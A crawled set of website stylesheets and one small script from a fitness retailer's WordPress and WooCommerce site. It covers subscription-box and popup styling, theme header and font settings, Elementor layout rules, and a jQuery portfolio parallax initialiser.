.wps_sfw_details_wrap-parent {
    container-type: inline-size;
    container-name: subs-box;
}

.wps_sfw_details_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 40px;
}


.wps_sfw_account_additional_wrap.wps_sfw_account_renewal_wrap {
    grid-column-start: 1;
    grid-column-end: 3;
}

.wps_sfw_account_additional_wrap {
    margin: 0;
    padding: 15px;
    transition: all 0.2s linear;
}

.wps_sfw_account_additional_wrap:hover {
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}

@container subs-box (max-width: 690px) {
    .wps_sfw_details_wrap {
        gap: 30px;
        display: flex;
        flex-wrap: wrap;
    }

    .wps_sfw_details_wrap .wps_sfw_account_additional_wrap table.shop_table {
        width: 100%;
    }

    .wps_sfw_account_additional_wrap {
        flex: 1 0 45%;
    }

    .wps_sfw_account_additional_wrap.wps_sfw_account_renewal_wrap {
        overflow: auto;
    }
}

/* Subscription on my account page end  */
/* Single product page start */

p.wps_sfw_inner_description {
    padding: 10px;
    background: #f8f8f8;
    margin: 5px 0px 20px;
}

/* Single product page end */

.wps_recurring_bifurcation_wrapper a {
    text-decoration: none !important;
}

.wps_recurring_bifurcation_wrapper ul {
    margin: 0 0 15px;
}

.wps_recurring_bifurcation_wrapper li label {
    font-weight: 600;
}

.wps_recurring_bifurcation_wrapper li {
    list-style: none;
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px solid #dcdcdc;
    flex-wrap: wrap;
}

/* subscription box start */

:root {
    --wps_sfw_box-primary: rgb(46, 103, 173);
}

a.button.wps_sfw_subs_box-button {
    padding: 10px;
    border: 1px solid;
}

.wps_sfw_subscription_box_info {
    margin-bottom: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.wps_sfw_subs_box-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    /* display: flex; */
    justify-content: center;
    align-items: center;
    z-index: 9999999999;
}

.wps_sfw_subs_box-content {
    background: white;
    padding: 20px;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    text-align: center;
    border-radius: 10px;
    position: absolute;
    animation: fadeIn 0.3s ease-in-out;
}

.wps_sfw_subs_box-content form {
    margin: 0;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: scale(0.9);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}

.wps_sfw_subs_box-close {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 24px;
    font-weight: normal;
    cursor: pointer;
    color: #3d3d3d;
    z-index: 9999999;
    line-height: 0;
    width: 32px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.wps_sfw_subs_box-close:hover {
    color: var(--wps_sfw_box-primary);
}

.wps_sfw_sub_box_prod_container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    overflow: auto;
    padding: 20px;
    gap: 15px;
    position: absolute;
    align-items: flex-start;
    top: 90px;
    bottom: 90px;
}

.wps_sfw_sub_box_prod_count {
    font-size: 16px;
    font-weight: bold;
    margin-right: 5px;
    display: inline-block;
}

.wps_sfw-sb-title {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 15px;
    background: #fff;
    border-radius: 10px 10px 0 0;
}

#wps_sfw_subs_box-form .wps_sfw-sb-title h2 {
    margin: 0 auto;
    font-size: 22px;
    font-weight: bold;
    line-height: 1.25;
    max-width: 450px;
    position: relative;
    padding: 0 30px;
}

#wps_sfw_subs_box-form .wps_sfw-sb-title h3 {
    margin: 10px auto;
    font-size: 16px;
    font-weight: normal;
    line-height: 1.5;
    text-transform: uppercase;
    background: #efefef;
    padding: 10px;
    border-radius: 5px;
    text-align: center;
    max-width: 600px;
}

#wps_sfw_subs_box-form .wps_sfw-sb-title p {
    margin: 0 auto 15px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5;
    max-width: 800px;
}

#wps_sfw_subs_box-form .wps_sfw-sb-cta {
    padding: 15px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
    background: #fff;
    display: flex;
    justify-content: space-between;
    gap: 15px;
    align-items: center;
    flex-wrap: wrap;
    border-radius: 0 0 10px 10px;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item {
    padding: 10px;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_name {
    font-size: 14px;
    font-weight: bold;
    line-height: 1.25;
    margin: 10px 0;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty input[type=number] {
    color: #000;
    width: 60px !important;
    padding: 5px;
    line-height: 1.25;
    text-align: center;
    margin: 0;
    border-radius: 3px;
    font-size: 14px;
    min-height: 32px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: transparent;
    box-shadow: none;
    -moz-appearance: textfield;
    pointer-events: none;

}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty input[type="number"]::-webkit-inner-spin-button,
#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty button {
    padding: 0;
    width: 32px;
    height: 32px;
    border-radius: 3px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 0;
    background: var(--wps_sfw_box-primary);
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    transition: all 0.3s linear;
    border: 1px solid var(--wps_sfw_box-primary);
    cursor: pointer;
    margin: 0;
    min-height: auto;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_image img {
    border-radius: 3px;
}

#wps_sfw_subs_box-form .wps_sfw-sb-cta .wps_sfw-sb-cta-total {
    font-size: 24px;
    line-height: 1.25;
    display: flex;
    gap: 5px;
    align-items: center;
}

#wps_sfw_subs_box-form .wps_sfw-sb-cta .wps_sfw-sb-cta-total .amount {
    color: var(--wps_sfw_box-primary);
}

#wps_sfw_subs_box-form .wps_sfw-sb-cta button {
    background: var(--wps_sfw_box-primary);
    border-radius: 5px;
    padding: 10px 20px;
    line-height: 1.25;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.2px;
    min-height: 40px;
    border: 1px solid var(--wps_sfw_box-primary);
    transition: all 0.3s linear;
    color: #fff;
    cursor: pointer;
    margin: 0;
}

#wps_sfw_subs_box-form .wps_sfw-sb-cta button:after {
    display: none !important;
}


#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty button:focus,
#wps_sfw_subs_box-form .wps_sfw-sb-cta button:focus,
#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty input[type=number]:focus {
    outline: none;
}

#wps_sfw_subs_box-form .wps_sfw_sub_box_prod_item .wps_sfw_sub_box_prod_qty button:hover,
#wps_sfw_subs_box-form .wps_sfw-sb-cta button:hover {
    background: transparent;
    color: var(--wps_sfw_box-primary);
}

.theme-betheme .wps_sfw_sub_box_prod_container {
    height: calc(100vh - 275px);
}

/* Cart popup start */

a.wps_show_customer_subscription_box_popup {
    display: block;
    font-size: 14px;
    color: #000;
}

.wps-attached-products-popup {
    z-index: -999;
    opacity: 0;
    position: fixed;
    top: 50%;
    left: 50%;
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    transform: translate(-50%, -50%);
    max-width: 400px;
    max-height: 400px;
    width: 100%;
    transition: opacity 0.3s linear;
}

.wps-attached-products-popup.active_customer_popup {
    z-index: 99999999999;
    opacity: 1;
}

.wps-attached-products-popup ul {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.wps-attached-products-popup strong {
    font-size: 18px;
    color: #000;
    line-height: 1.25;
    margin: 0 0 15px;
    display: inline-block;
}

.wps-attached-products-popup .wps_sfw_customer_close_popup {
    font-size: 24px;
    line-height: 0;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.wps-attached-products-popup ul li {
    display: flex;
    flex-direction: column;
    gap: 5px;
    align-items: center;
    font-size: 14px;
}

p.wps_sfw_subscription_box_error_notice {
    background: #ffe7e7;
    padding: 12px 15px;
    font-size: 14px !important;
    border-radius: 0 5px 5px 0;
    display: inline-block;
    border-left: 5px solid;
    position: absolute;
    left: 0;
}

#wps_sfw_subs_box-form .wps_sfw-sb-title .wps_sfw-sb-step-label {
    background: rgb(237 244 255);
    display: inline-block;
    padding: 6px 15px;
    font-size: 14px;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    color: var(--wps_sfw_box-primary);
    margin: 10px 0 0;
}

/* Cart popup end */

@media only screen and (max-width: 1200px) {
    .wps_sfw_sub_box_prod_container {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
}

@media only screen and (max-width: 820px) {
    .wps_sfw_sub_box_prod_container {
        grid-template-columns: 1fr 1fr 1fr;
    }
}

@media only screen and (max-width: 640px) {
    .wps_sfw_sub_box_prod_container {
        grid-template-columns: 1fr 1fr;
    }

    #wps_sfw_subs_box-form .wps_sfw-sb-cta .wps_sfw-sb-cta-total {
        font-size: 18px;
    }

    #wps_sfw_subs_box-form .wps_sfw-sb-title h2 {
        font-size: 18px;
    }

}

@media only screen and (max-width: 420px) {
    .wps_sfw_subs_box-close {
        top: 0;
        right: 0;
    }

    .wps_sfw_sub_box_prod_container {
        grid-template-columns: 1fr;
        height: calc(100vh - 270px);
    }

    #wps_sfw_subs_box-form .wps_sfw-sb-cta {
        justify-content: center;
        flex-direction: column;
    }

    .theme-betheme .wps_sfw_sub_box_prod_container {
        grid-template-columns: 1fr;
        height: calc(100vh - 310px);
    }
}

/* subscription box end */

a.wps_sfw_sub_detail_back svg {
    width: 24px;
    height: auto;
}

a.wps_sfw_sub_detail_back {
    font-size: 16px;
    align-items: center;
    display: inline-flex;
    gap: 5px;
    text-decoration: none !important;
    color: black;
    margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://fitnesszone.lu/wp-content/themes/woodmart-child/style.css?ver=7.3.2
body_size: 178
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

@font-face {
  font-family: 'Plateia';
  src: url('http://fitnesszone.shapersportfolio.in/wp-content/uploads/2023/12/Plateia-Bold.woff') format('woff'),
       url('http://fitnesszone.shapersportfolio.in/wp-content/uploads/2023/12/Plateia-Bold.woff2') format('woff2');
  /* Add other font formats if needed */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://fitnesszone.lu/wp-content/uploads/2025/10/xts-header_311771-1761223018.css?ver=7.3.2
body_size: 359
content:
:root{
	--wd-top-bar-h: 50px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 160px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 200px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 240px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 140px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 175px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 200px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 140px;
	}
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 113px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 98px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 98px;
	}
	}
		
.whb-top-bar {
	background-color: rgba(79, 46, 127, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://fitnesszone.lu/wp-content/uploads/2026/01/xts-theme_settings_default-1767385480.css?ver=7.3.2
body_size: 899
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//fitnesszone.lu/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.2") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://fitnesszone.shapersportfolio.in/wp-content/uploads/2021/09/sport-promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://fitnesszone.lu/wp-content/uploads/2021/09/sport-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(26,26,26);
	background-image: none;
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Plateia", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
:root{
--wd-primary-color:rgb(78,45,127);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(78,45,127);
}
:root{
--btn-default-bgcolor-hover:rgba(78,45,127,0.72);
}
:root{
--btn-accented-bgcolor:rgb(233,45,116);
}
:root{
--btn-accented-bgcolor-hover:rgb(210,39,106);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #fff;
		
					--btn-default-color-hover: #fff;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Myriad";
	src: url("//fitnesszone.lu/wp-content/uploads/2023/12/MyriadPro-BoldIt.woff2") format("woff2"), 
url("//fitnesszone.lu/wp-content/uploads/2023/12/MyriadPro-BoldIt.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Plateia";
	src: url("//fitnesszone.lu/wp-content/uploads/2023/12/Plateia-Bold.woff2") format("woff2"), 
url("//fitnesszone.lu/wp-content/uploads/2023/12/Plateia-Bold.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Bold";
	src: url("//fitnesszone.lu/wp-content/uploads/2023/12/Myriad-Pro-Bold.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Regular";
	src: url("//fitnesszone.lu/wp-content/uploads/2023/12/MyriadPro-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://fitnesszone.lu/wp-content/uploads/elementor/css/post-15744.css?ver=1768259447
body_size: 82
content:
.elementor-15744 .elementor-element.elementor-element-9cb3073{border-style:solid;border-width:0px 0px 1px 0px;border-color:#696969;padding:0px 0px 30px 0px;}.elementor-15744 .elementor-element.elementor-element-adfb80c .title{font-size:16px;}.elementor-15744 .elementor-element.elementor-element-f986a1a > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;border-style:none;}.elementor-15744 .elementor-element.elementor-element-3fdc659 .title{font-size:16px;}.elementor-15744 .elementor-element.elementor-element-2fd3b3c .title{font-size:16px;}.elementor-15744 .elementor-element.elementor-element-3efd65a > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;border-style:none;}.elementor-15744 .elementor-element.elementor-element-0103bef .title{font-size:16px;}

--- FILE ---
content_type: application/javascript
request_url: https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/portfolio/portfolioEffects.min.js?ver=7.3.2
body_size: 206
content:
!function(o){woodmartThemeModule.$document.on("wdPortfolioLoadMoreLoaded wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioEffects()}),o.each(["frontend/element_ready/wd_portfolio.default"],function(o,e){woodmartThemeModule.wdElementorAddAction(e,function(){woodmartThemeModule.portfolioEffects()})}),woodmartThemeModule.portfolioEffects=function(){void 0!==o.fn.panr&&o(".wd-portfolio-holder .portfolio-parallax").panr({sensitivity:15,scale:!1,scaleOnHover:!0,scaleTo:1.12,scaleDuration:.45,panY:!0,panX:!0,panDuration:.5,resetPanOnMouseLeave:!0})},o(document).ready(function(){woodmartThemeModule.portfolioEffects()})}(jQuery);